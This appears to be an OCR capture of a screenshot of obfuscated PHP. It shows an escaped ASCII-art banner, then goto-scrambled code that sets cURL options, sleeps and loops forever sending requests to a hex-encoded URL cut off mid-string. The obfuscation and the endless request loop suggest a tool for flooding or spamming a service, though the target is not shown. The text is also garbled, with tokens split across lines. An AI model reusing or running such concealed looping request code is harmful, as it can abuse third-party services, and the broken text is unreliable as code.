
\40\40\40\40\x7c\x20\137\x5f\40\x29\50\137\5
1\40\174\x5f\174\x20\174\40\x5f\137\x20\x5f
\40\x5f\40\137\137\x20\40\x20\x5f\x5f\x7c\x2
0\174\12\x20\x20\40\x20\x20\40\40\x20\174\x2
0\x20\x5f\x20\134\174\x20\174\40\137\x5f\x7c
\40\174\57\x20\x5f\x60\x20\x7c\x20\47\x5f\x2
0\134\x20\57\40\137\140\x20\174\12\40\x20\40
\x20\x20\x20\x20\40\x7c\x20\174\137\51\40\x7
c\x20\x7c\x20\174\137\x7c\x20\x7c\x20\x28\13
7\x7c\40\x7c\40\174\40\x7c\x20\x7c\x20\x28\x
5f\x7c\x20\174\12\40\40\x20\40\x20\x20\x20\x
20\174\x5f\x5f\x5f\x5f\x2f\174\x5f\174\134\1
37\137\174\x5f\x7c\134\x5f\x5f\x2c\137\174\x
5f\x7c\40\x7c\137\174\134\x5f\x5f\54\137\174
\x20\12\40\40\40\40\40\x3c\75\75\x3d\x3d\75
\75\x3d\75\75\75\75\75\75\75\75\75\75\75\75
\75\75\x3d\x3d\75\75\75\x3d\x3d\x3d\x3d\x3d
\75\x3d\75\75\75\x3d\x3e\40\x20\40\40\x20\40
\40\x20\x20\40\x20\x20\40\40\40\40\x20\x20\4
0\40\x20\x20\40\40\40\40\x20\xa"
; 
goto
 hkbx
l; qBiwy: sleep(
5
); 
goto
 Qdz2S; YGk4h: curl_
setopt(
$ch
, CURLOPT_FOLLOWLOCATION, 
true
); 
g
oto
 UpUI0; P9aYV: 
while
 (
true
) { 
$ch
 = curl_
init(); curl_setopt(
$ch
, CURLOPT_URL, 
"\x68